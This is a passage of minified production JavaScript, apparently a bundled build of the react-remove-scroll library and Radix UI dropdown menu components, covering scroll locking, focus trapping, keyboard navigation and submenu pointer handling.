e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,a=o.facade,s.useLayoutEffect(function(){var e=ed.get(a);if(e){var t=new Set(e),r=new Set(n),o=a.current;t.forEach(function(e){r.has(e)||el(e,null)}),r.forEach(function(e){t.has(e)||el(e,o)})}ed.set(a,n)},[n]),a),R=ea(ea({},C),i);return s.createElement(s.Fragment,null,m&&s.createElement(g,{sideCar:es,removeScrollBar:v,shards:h,noIsolation:w,inert:E,setCallbacks:l,allowPinchZoom:!!b,lockRef:u}),d?s.cloneElement(s.Children.only(f),ea(ea({},R),{ref:_})):s.createElement(M,ea({},R,{className:p,ref:_}),f))});ep.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ep.classNames={fullWidth:ei,zeroRight:ec};var ev=function(e){var t=e.sideCar,n=eu(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return s.createElement(r,ea({},n))};ev.isSideCarExport=!0;var em=function(){var e=0,t=null;return{add:function(r){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=l||n.nc;return t&&e.setAttribute("nonce",t),e}())){var o,a;(o=t).styleSheet?o.styleSheet.cssText=r:o.appendChild(document.createTextNode(r)),a=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(a)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},eh=function(){var e=em();return function(t,n){s.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},eg=function(){var e=eh();return function(t){return e(t.styles,t.dynamic),null}},ew={left:0,top:0,right:0,gap:0},eE=function(e){return parseInt(e||"",10)||0},eb=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[eE(n),eE(r),eE(o)]},ey=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ew;var t=eb(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},eM=eg(),eC=function(e,t,n,r){var o=e.left,a=e.top,u=e.right,c=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(c,"px ").concat(r,";\n  }\n  body {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(u,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(c,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(c,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(ec," {\n    right: ").concat(c,"px ").concat(r,";\n  }\n  \n  .").concat(ei," {\n    margin-right: ").concat(c,"px ").concat(r,";\n  }\n  \n  .").concat(ec," .").concat(ec," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(ei," .").concat(ei," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(c,"px;\n  }\n")},e_=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r,a=s.useMemo(function(){return ey(o)},[o]);return s.createElement(eM,{styles:eC(a,!t,o,n?"":"!important")})},eR=!1;if("undefined"!=typeof window)try{var ek=Object.defineProperty({},"passive",{get:function(){return eR=!0,!0}});window.addEventListener("test",ek,ek),window.removeEventListener("test",ek,ek)}catch(e){eR=!1}var eD=!!eR&&{passive:!1},eT=function(e,t){var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},eS=function(e,t){var n=t;do{if("undefined"!=typeof ShadowRoot&&n instanceof ShadowRoot&&(n=n.host),ex(e,n)){var r=eI(e,n);if(r[1]>r[2])return!0}n=n.parentNode}while(n&&n!==document.body);return!1},ex=function(e,t){return"v"===e?eT(t,"overflowY"):eT(t,"overflowX")},eI=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},eP=function(e,t,n,r,o){var a,u=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),c=u*r,i=n.target,l=t.contains(i),d=!1,s=c>0,f=0,p=0;do{var v=eI(e,i),m=v[0],h=v[1]-v[2]-u*m;(m||h)&&ex(e,i)&&(f+=h,p+=m),i=i.parentNode}while(!l&&i!==document.body||l&&(t.contains(i)||t===i));return s&&(o&&0===f||!o&&c>f)?d=!0:!s&&(o&&0===p||!o&&-c>p)&&(d=!0),d},eO=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},eF=function(e){return[e.deltaX,e.deltaY]},eA=function(e){return e&&"current"in e?e.current:e},eL=0,eZ=[],eK=(es.useMedium(function(e){var t=s.useRef([]),n=s.useRef([0,0]),r=s.useRef(),o=s.useState(eL++)[0],a=s.useState(function(){return eg()})[0],u=s.useRef(e);s.useEffect(function(){u.current=e},[e]),s.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(eA),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var c=s.useCallback(function(e,t){if("touches"in e&&2===e.touches.length)return!u.current.allowPinchZoom;var o,a=eO(e),c=n.current,i="deltaX"in e?e.deltaX:c[0]-a[0],l="deltaY"in e?e.deltaY:c[1]-a[1],d=e.target,s=Math.abs(i)>Math.abs(l)?"h":"v";if("touches"in e&&"h"===s&&"range"===d.type)return!1;var f=eS(s,d);if(!f)return!0;if(f?o=s:(o="v"===s?"h":"v",f=eS(s,d)),!f)return!1;if(!r.current&&"changedTouches"in e&&(i||l)&&(r.current=o),!o)return!0;var p=r.current||o;return eP(p,t,e,"h"===p?i:l,!0)},[]),i=s.useCallback(function(e){if(eZ.length&&eZ[eZ.length-1]===a){var n="deltaY"in e?eF(e):eO(e),r=t.current.filter(function(t){var r;return t.name===e.type&&t.target===e.target&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(u.current.shards||[]).map(eA).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?c(e,o[0]):!u.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),l=s.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),d=s.useCallback(function(e){n.current=eO(e),r.current=void 0},[]),f=s.useCallback(function(t){l(t.type,eF(t),t.target,c(t,e.lockRef.current))},[]),p=s.useCallback(function(t){l(t.type,eO(t),t.target,c(t,e.lockRef.current))},[]);s.useEffect(function(){return eZ.push(a),e.setCallbacks({onScrollCapture:f,onWheelCapture:f,onTouchMoveCapture:p}),document.addEventListener("wheel",i,eD),document.addEventListener("touchmove",i,eD),document.addEventListener("touchstart",d,eD),function(){eZ=eZ.filter(function(e){return e!==a}),document.removeEventListener("wheel",i,eD),document.removeEventListener("touchmove",i,eD),document.removeEventListener("touchstart",d,eD)}},[]);var v=e.removeScrollBar,m=e.inert;return s.createElement(s.Fragment,null,m?s.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,v?s.createElement(e_,{gapMode:"margin"}):null)}),ev),eW=s.forwardRef(function(e,t){return s.createElement(ep,ea({},e,{ref:t,sideCar:eK}))});eW.classNames=ep.classNames;let eN=["Enter"," "],eB=["ArrowUp","PageDown","End"],eV=["ArrowDown","PageUp","Home",...eB],eG={ltr:[...eN,"ArrowRight"],rtl:[...eN,"ArrowLeft"]},eU={ltr:["ArrowLeft"],rtl:["ArrowRight"]},eX="Menu",[ej,eY,ez]=(0,g.B)(eX),[eH,eq]=(0,v.b)(eX,[ez,O.D7,G]),eJ=(0,O.D7)(),eQ=G(),[e$,e0]=eH(eX),[e1,e2]=eH(eX),e8=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e,o=eJ(n);return(0,s.createElement)(O.ee,(0,d.Z)({},o,r,{ref:t}))}),e6="MenuPortal",[e7,e3]=eH(e6,{forceMount:void 0}),e5="MenuContent",[e9,e4]=eH(e5),te=(0,s.forwardRef)((e,t)=>{let n=e3(e5,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=e0(e5,e.__scopeMenu),u=e2(e5,e.__scopeMenu);return(0,s.createElement)(ej.Provider,{scope:e.__scopeMenu},(0,s.createElement)(A.z,{present:r||a.open},(0,s.createElement)(ej.Slot,{scope:e.__scopeMenu},u.modal?(0,s.createElement)(tt,(0,d.Z)({},o,{ref:t})):(0,s.createElement)(tn,(0,d.Z)({},o,{ref:t})))))}),tt=(0,s.forwardRef)((e,t)=>{let n=e0(e5,e.__scopeMenu),r=(0,s.useRef)(null),o=(0,p.e)(t,r);return(0,s.useEffect)(()=>{let e=r.current;if(e)return eo(e)},[]),(0,s.createElement)(tr,(0,d.Z)({},e,{ref:o,trapFocus:n.open,disableOutsidePointerEvents:n.open,disableOutsideScroll:!0,onFocusOutside:(0,f.M)(e.onFocusOutside,e=>e.preventDefault(),{checkForDefaultPrevented:!1}),onDismiss:()=>n.onOpenChange(!1)}))}),tn=(0,s.forwardRef)((e,t)=>{let n=e0(e5,e.__scopeMenu);return(0,s.createElement)(tr,(0,d.Z)({},e,{ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,disableOutsideScroll:!1,onDismiss:()=>n.onOpenChange(!1)}))}),tr=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,loop:r=!1,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:u,disableOutsidePointerEvents:c,onEntryFocus:i,onEscapeKeyDown:l,onPointerDownOutside:v,onFocusOutside:m,onInteractOutside:h,onDismiss:g,disableOutsideScroll:w,...M}=e,C=e0(e5,n),_=e2(e5,n),R=eJ(n),D=eQ(n),T=eY(n),[S,x]=(0,s.useState)(null),I=(0,s.useRef)(null),P=(0,p.e)(t,I,C.onContentChange),F=(0,s.useRef)(0),A=(0,s.useRef)(""),L=(0,s.useRef)(0),Z=(0,s.useRef)(null),K=(0,s.useRef)("right"),W=(0,s.useRef)(0),N=w?eW:s.Fragment,B=w?{as:J.g7,allowPinchZoom:!0}:void 0,V=e=>{var t,n;let r=A.current+e,o=T().filter(e=>!e.disabled),a=document.activeElement,u=null===(t=o.find(e=>e.ref.current===a))||void 0===t?void 0:t.textValue,c=o.map(e=>e.textValue),i=function(e,t,n){var r;let o=t.length>1&&Array.from(t).every(e=>e===t[0]),a=o?t[0]:t,u=n?e.indexOf(n):-1,c=(r=Math.max(u,0),e.map((t,n)=>e[(r+n)%e.length])),i=1===a.length;i&&(c=c.filter(e=>e!==n));let l=c.find(e=>e.toLowerCase().startsWith(a.toLowerCase()));return l!==n?l:void 0}(c,r,u),l=null===(n=o.find(e=>e.textValue===i))||void 0===n?void 0:n.ref.current;!function e(t){A.current=t,window.clearTimeout(F.current),""!==t&&(F.current=window.setTimeout(()=>e(""),1e3))}(r),l&&setTimeout(()=>l.focus())};(0,s.useEffect)(()=>()=>window.clearTimeout(F.current),[]),(0,s.useEffect)(()=>{var e,t;let n=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!==(e=n[0])&&void 0!==e?e:y()),document.body.insertAdjacentElement("beforeend",null!==(t=n[1])&&void 0!==t?t:y()),b++,()=>{1===b&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),b--}},[]);let G=(0,s.useCallback)(e=>{var t,n;let r=K.current===(null===(t=Z.current)||void 0===t?void 0:t.side);return r&&function(e,t){if(!t)return!1;let n={x:e.clientX,y:e.clientY};return function(e,t){let{x:n,y:r}=e,o=!1;for(let e=0,a=t.length-1;e<t.length;a=e++){let u=t[e].x,c=t[e].y,i=t[a].x,l=t[a].y,d=c>r!=l>r&&n<(i-u)*(r-c)/(l-c)+u;d&&(o=!o)}return o}(n,t)}(e,null===(n=Z.current)||void 0===n?void 0:n.area)},[]);return(0,s.createElement)(e9,{scope:n,searchRef:A,onItemEnter:(0,s.useCallback)(e=>{G(e)&&e.preventDefault()},[G]),onItemLeave:(0,s.useCallback)(e=>{var t;G(e)||(null===(t=I.current)||void 0===t||t.focus(),x(null))},[G]),onTriggerLeave:(0,s.useCallback)(e=>{G(e)&&e.preventDefault()},[G]),pointerGraceTimerRef:L,onPointerGraceIntentChange:(0,s.useCallback)(e=>{Z.current=e},[])},(0,s.createElement)(N,B,(0,s.createElement)(k,{asChild:!0,trapped:o,onMountAutoFocus:(0,f.M)(a,e=>{var t;e.preventDefault(),null===(t=I.current)||void 0===t||t.focus()}),onUnmountAutoFocus:u},(0,s.createElement)(E.XB,{asChild:!0,disableOutsidePointerEvents:c,onEscapeKeyDown:l,onPointerDownOutside:v,onFocusOutside:m,onInteractOutside:h,onDismiss:g},(0,s.createElement)(j,(0,d.Z)({asChild:!0},D,{dir:_.dir,orientation:"vertical",loop:r,currentTabStopId:S,onCurrentTabStopIdChange:x,onEntryFocus:(0,f.M)(i,e=>{_.isUsingKeyboardRef.current||e.preventDefault()})}),(0,s.createElement)(O.VY,(0,d.Z)({role:"menu","aria-orientation":"vertical","data-state":tk(C.open),"data-radix-menu-content":"",dir:_.dir},R,M,{ref:P,style:{outline:"none",...M.style},onKeyDown:(0,f.M)(M.onKeyDown,e=>{let t=e.target,n=t.closest("[data-radix-menu-content]")===e.currentTarget,r=e.ctrlKey||e.altKey||e.metaKey,o=1===e.key.length;n&&("Tab"===e.key&&e.preventDefault(),!r&&o&&V(e.key));let a=I.current;if(e.target!==a||!eV.includes(e.key))return;e.preventDefault();let u=T().filter(e=>!e.disabled),c=u.map(e=>e.ref.current);eB.includes(e.key)&&c.reverse(),function(e){let t=document.activeElement;for(let n of e)if(n===t||(n.focus(),document.activeElement!==t))return}(c)}),onBlur:(0,f.M)(e.onBlur,e=>{e.currentTarget.contains(e.target)||(window.clearTimeout(F.current),A.current="")}),onPointerMove:(0,f.M)(e.onPointerMove,tS(e=>{let t=e.target,n=W.current!==e.clientX;if(e.currentTarget.contains(t)&&n){let t=e.clientX>W.current?"right":"left";K.current=t,W.current=e.clientX}}))})))))))}),to=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({role:"group"},r,{ref:t}))}),ta=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({},r,{ref:t}))}),tu="MenuItem",tc="menu.itemSelect",ti=(0,s.forwardRef)((e,t)=>{let{disabled:n=!1,onSelect:r,...o}=e,a=(0,s.useRef)(null),u=e2(tu,e.__scopeMenu),c=e4(tu,e.__scopeMenu),i=(0,p.e)(t,a),l=(0,s.useRef)(!1);return(0,s.createElement)(tl,(0,d.Z)({},o,{ref:i,disabled:n,onClick:(0,f.M)(e.onClick,()=>{let e=a.current;if(!n&&e){let t=new CustomEvent(tc,{bubbles:!0,cancelable:!0});e.addEventListener(tc,e=>null==r?void 0:r(e),{once:!0}),(0,h.jH)(e,t),t.defaultPrevented?l.current=!1:u.onClose()}}),onPointerDown:t=>{var n;null===(n=e.onPointerDown)||void 0===n||n.call(e,t),l.current=!0},onPointerUp:(0,f.M)(e.onPointerUp,e=>{var t;l.current||null===(t=e.currentTarget)||void 0===t||t.click()}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{let t=""!==c.searchRef.current;!n&&(!t||" "!==e.key)&&eN.includes(e.key)&&(e.currentTarget.click(),e.preventDefault())})}))}),tl=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,disabled:r=!1,textValue:o,...a}=e,u=e4(tu,n),c=eQ(n),i=(0,s.useRef)(null),l=(0,p.e)(t,i),[v,m]=(0,s.useState)(!1),[g,w]=(0,s.useState)("");return(0,s.useEffect)(()=>{let e=i.current;if(e){var t;w((null!==(t=e.textContent)&&void 0!==t?t:"").trim())}},[a.children]),(0,s.createElement)(ej.ItemSlot,{scope:n,disabled:r,textValue:null!=o?o:g},(0,s.createElement)(z,(0,d.Z)({asChild:!0},c,{focusable:!r}),(0,s.createElement)(h.WV.div,(0,d.Z)({role:"menuitem","data-highlighted":v?"":void 0,"aria-disabled":r||void 0,"data-disabled":r?"":void 0},a,{ref:l,onPointerMove:(0,f.M)(e.onPointerMove,tS(e=>{if(r)u.onItemLeave(e);else if(u.onItemEnter(e),!e.defaultPrevented){let t=e.currentTarget;t.focus()}})),onPointerLeave:(0,f.M)(e.onPointerLeave,tS(e=>u.onItemLeave(e))),onFocus:(0,f.M)(e.onFocus,()=>m(!0)),onBlur:(0,f.M)(e.onBlur,()=>m(!1))}))))}),td=(0,s.forwardRef)((e,t)=>{let{checked:n=!1,onCheckedChange:r,...o}=e;return(0,s.createElement)(th,{scope:e.__scopeMenu,checked:n},(0,s.createElement)(ti,(0,d.Z)({role:"menuitemcheckbox","aria-checked":tD(n)?"mixed":n},o,{ref:t,"data-state":tT(n),onSelect:(0,f.M)(o.onSelect,()=>null==r?void 0:r(!!tD(n)||!n),{checkForDefaultPrevented:!1})})))}),[ts,tf]=eH("MenuRadioGroup",{value:void 0,onValueChange:()=>{}}),tp=(0,s.forwardRef)((e,t)=>{let{value:n,onValueChange:r,...o}=e,a=(0,M.W)(r);return(0,s.createElement)(ts,{scope:e.__scopeMenu,value:n,onValueChange:a},(0,s.createElement)(to,(0,d.Z)({},o,{ref:t})))}),tv=(0,s.forwardRef)((e,t)=>{let{value:n,...r}=e,o=tf("MenuRadioItem",e.__scopeMenu),a=n===o.value;return(0,s.createElement)(th,{scope:e.__scopeMenu,checked:a},(0,s.createElement)(ti,(0,d.Z)({role:"menuitemradio","aria-checked":a},r,{ref:t,"data-state":tT(a),onSelect:(0,f.M)(r.onSelect,()=>{var e;return null===(e=o.onValueChange)||void 0===e?void 0:e.call(o,n)},{checkForDefaultPrevented:!1})})))}),tm="MenuItemIndicator",[th,tg]=eH(tm,{checked:!1}),tw=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,forceMount:r,...o}=e,a=tg(tm,n);return(0,s.createElement)(A.z,{present:r||tD(a.checked)||!0===a.checked},(0,s.createElement)(h.WV.span,(0,d.Z)({},o,{ref:t,"data-state":tT(a.checked)})))}),tE=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({role:"separator","aria-orientation":"horizontal"},r,{ref:t}))}),tb=((e,t)=>{let{__scopeMenu:n,...r}=e,o=eJ(n);return(0,s.createElement)(O.Eh,(0,d.Z)({},o,r,{ref:t}))},"MenuSub"),[ty,tM]=eH(tb),tC="MenuSubTrigger",t_=(0,s.forwardRef)((e,t)=>{let n=e0(tC,e.__scopeMenu),r=e2(tC,e.__scopeMenu),o=tM(tC,e.__scopeMenu),a=e4(tC,e.__scopeMenu),u=(0,s.useRef)(null),{pointerGraceTimerRef:c,onPointerGraceIntentChange:i}=a,l={__scopeMenu:e.__scopeMenu},v=(0,s.useCallback)(()=>{u.current&&window.clearTimeout(u.current),u.current=null},[]);return(0,s.useEffect)(()=>v,[v]),(0,s.useEffect)(()=>{let e=c.current;return()=>{window.clearTimeout(e),i(null)}},[c,i]),(0,s.createElement)(e8,(0,d.Z)({asChild:!0},l),(0,s.createElement)(tl,(0,d.Z)({id:o.triggerId,"aria-haspopup":"menu","aria-expanded":n.open,"aria-controls":o.contentId,"data-state":tk(n.open)},e,{ref:(0,p.F)(t,o.onTriggerChange),onClick:t=>{var r;null===(r=e.onClick)||void 0===r||r.call(e,t),e.disabled||t.defaultPrevented||(t.currentTarget.focus(),n.open||n.onOpenChange(!0))},onPointerMove:(0,f.M)(e.onPointerMove,tS(t=>{a.onItemEnter(t),t.defaultPrevented||e.disabled||n.open||u.current||(a.onPointerGraceIntentChange(null),u.current=window.setTimeout(()=>{n.onOpenChange(!0),v()},100))})),onPointerLeave:(0,f.M)(e.onPointerLeave,tS(e=>{var t,r;v();let o=null===(t=n.content)||void 0===t?void 0:t.getBoundingClientRect();if(o){let t=null===(r=n.content)||void 0===r?void 0:r.dataset.side,u="right"===t,i=o[u?"left":"right"],l=o[u?"right":"left"];a.onPointerGraceIntentChange({area:[{x:e.clientX+(u?-5:5),y:e.clientY},{x:i,y:o.top},{x:l,y:o.top},{x:l,y:o.bottom},{x:i,y:o.bottom}],side:t}),window.clearTimeout(c.current),c.current=window.setTimeout(()=>a.onPointerGraceIntentChange(null),300)}else{if(a.onTriggerLeave(e),e.defaultPrevented)return;a.onPointerGraceIntentChange(null)}})),onKeyDown:(0,f.M)(e.onKeyDown,t=>{let o=""!==a.searchRef.current;if(!e.disabled&&(!o||" "!==t.key)&&eG[r.dir].includes(t.key)){var u;n.onOpenChange(!0),null===(u=n.content)||void 0===u||u.focus(),t.preventDefault()}})})))}),tR=(0,s.forwardRef)((e,t)=>{let n=e3(e5,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=e0(e5,e.__scopeMenu),u=e2(e5,e.__scopeMenu),c=tM("MenuSubContent",e.__scopeMenu),i=(0,s.useRef)(null),l=(0,p.e)(t,i);return(0,s.createElement)(ej.Provider,{scope:e.__scopeMenu},(0,s.createElement)(A.z,{present:r||a.open},(0,s.createElement)(ej.Slot,{scope:e.__scopeMenu},(0,s.createElement)(tr,(0,d.Z)({id:c.contentId,"aria-labelledby":c.triggerId},o,{ref:l,align:"start",side:"rtl"===u.dir?"left":"right",disableOutsidePointerEvents:!1,disableOutsideScroll:!1,trapFocus:!1,onOpenAutoFocus:e=>{var t;u.isUsingKeyboardRef.current&&(null===(t=i.current)||void 0===t||t.focus()),e.preventDefault()},onCloseAutoFocus:e=>e.preventDefault(),onFocusOutside:(0,f.M)(e.onFocusOutside,e=>{e.target!==c.trigger&&a.onOpenChange(!1)}),onEscapeKeyDown:(0,f.M)(e.onEscapeKeyDown,e=>{u.onClose(),e.preventDefault()}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{let t=e.currentTarget.contains(e.target),n=eU[u.dir].includes(e.key);if(t&&n){var r;a.onOpenChange(!1),null===(r=c.trigger)||void 0===r||r.focus(),e.preventDefault()}})})))))});function tk(e){return e?"open":"closed"}function tD(e){return"indeterminate"===e}function tT(e){return tD(e)?"indeterminate":e?"checked":"unchecked"}function tS(e){return t=>"mouse"===t.pointerType?e(t):void 0}let tx=e=>{let{__scopeMenu:t,open:n=!1,children:r,dir:o,onOpenChange:a,modal:u=!0}=e,c=eJ(t),[i,l]=(0,s.useState)(null),d=(0,s.useRef)(!1),f=(0,M.W)(a),p=(0,w.gm)(o);return(0,s.useEffect)(()=>{let e=()=>{d.current=!0,document.addEventListener("pointerdown",t,{capture:!0,once:!0}),document.addEventListener("pointermove",t,{capture:!0,once:!0})},t=()=>d.current=!1;return document.addEventListener("keydown",e,{capture:!0}),()=>{document.removeEventListener("keydown",e,{capture:!0}),document.removeEventListener("pointerdown",t,{capture:!0}),document.removeEventListener("pointermove",t,{capture:!0})}},[]),(0,s.createElement)(O.fC,c,(0,s.createElement)(e$,{scope:t,open:n,onOpenChange:f,content:i,onContentChange:l},(0,s.createElement)(e1,{scope:t,onClose:(0,s.useCallback)(()=>f(!1),[f]),isUsingKeyboardRef:d,dir:p,modal:u},r)))},tI=e=>{let{__scopeMenu:t,forceMount:n,children:r,container:o}=e,a=e0(e6,t);return(0,s.createElement)(e7,{scope:t,forceMount:n},(0,s.createElement)(A.z,{present:n||a.open},(0,s.createElement)(F.h,{asChild:!0,container:o},r)))},tP=e=>{let{__scopeMenu:t,children:n,open:r=!1,onOpenChange:o}=e,a=e0(tb,t),u=eJ(t),[c,i]=(0,s.useState)(null),[l,d]=(0,s.useState)(null),f=(0,M.W)(o);return(0,s.useEffect)(()=>(!1===a.open&&f(!1),()=>f(!1)),[a.open,f]),(0,s.createElement)(O.fC,u,(0,s.createElement)(e$,{scope:t,open:r,onOpenChange:f,content:l,onContentChange:d},(0,s.createElement)(ty,{scope:t,contentId:(0,P.M)(),triggerId:(0,P.M)(),trigger:c,onTriggerChange:i},n)))},tO="DropdownMenu",[tF,tA]=(0,v.b)(tO,[eq]),tL=eq(),[tZ,tK]=tF(tO),tW=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,disabled:r=!1,...o}=e,a=tK("DropdownMenuTrigger",n),u=tL(n);return(0,s.createElement)(e8,(0,d.Z)({asChild:!0},u),(0,s.createElement)(h.WV.button,(0,d.Z)({type:"button",id:a.triggerId,"aria-haspopup":"menu","aria-expanded":a.open,"aria-controls":a.open?a.contentId:void 0,"data-state":a.open?"open":"closed","data-disabled":r?"":void 0,disabled:r},o,{ref:(0,p.F)(t,a.triggerRef),onPointerDown:(0,f.M)(e.onPointerDown,e=>{r||0!==e.button||!1!==e.ctrlKey||(a.onOpenToggle(),a.open||e.preventDefault())}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{!r&&(["Enter"," "].includes(e.key)&&a.onOpenToggle(),"ArrowDown"===e.key&&a.onOpenChange(!0),["Enter"," ","ArrowDown"].includes(e.key)&&e.preventDefault())})})))}),tN=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tK("DropdownMenuContent",n),a=tL(n),u=(0,s.useRef)(!1);return(0,s.createElement)(te,(0,d.Z)({id:o.contentId,"aria-labelledby":o.triggerId},a,r,{ref:t,onCloseAutoFocus:(0,f.M)(e.onCloseAutoFocus,e=>{var t;u.current||null===(t=o.triggerRef.current)||void 0===t||t.focus(),u.current=!1,e.preventDefault()}),onInteractOutside:(0,f.M)(e.onInteractOutside,e=>{let t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey,r=2===t.button||n;(!o.modal||r)&&(u.current=!0)}),style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}}))}),tB=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(to,(0,d.Z)({},o,r,{ref:t}))}),tV=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(ta,(0,d.Z)({},o,r,{ref:t}))}),tG=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(ti,(0,d.Z)({},o,r,{ref:t}))}),tU=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(td,(0,d.Z)({},o,r,{ref:t}))}),tX=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tp,(0,d.Z)({},o,r,{ref:t}))}),tj=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tv,(0,d.Z)({},o,r,{ref:t}))}),tY=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tw,(0,d.Z)({},o,r,{ref:t}))}),tz=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tE,(0,d.Z)({},o,r,{ref:t}))}),tH=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(t_,(0,d.Z)({},o,r,{ref:t}))}),tq=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tR,(0,d.Z)({},o,r,{ref:t,style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}}))}),tJ=e=>{let{__scopeDropdownMenu:t,children:n,dir:r,open:o,defaultOpen:a,onOpenChange:u,modal:c=!0}=e,i=tL(t),l=(0,s.useRef)(null),[f=!1,p]=(0,m.T)({prop:o,defaultProp:a,onChange:u});return(0,s.createElement)(tZ,{scope:t,triggerId:(0,P.M)(),triggerRef:l,contentId:(0,P.M)(),open:f,onOpenChange:p,onOpenToggle:(0,s.useCallback)(()=>p(e=>!e),[p]),modal:c},(0,s.createElement)(tx,(0,d.Z)({},i,{open:f,onOpenChange:p,dir:r,modal:c}),n))},tQ=tW,t$=e=>{let{__scopeDropdownMenu:t,...n}=e,r=tL(t)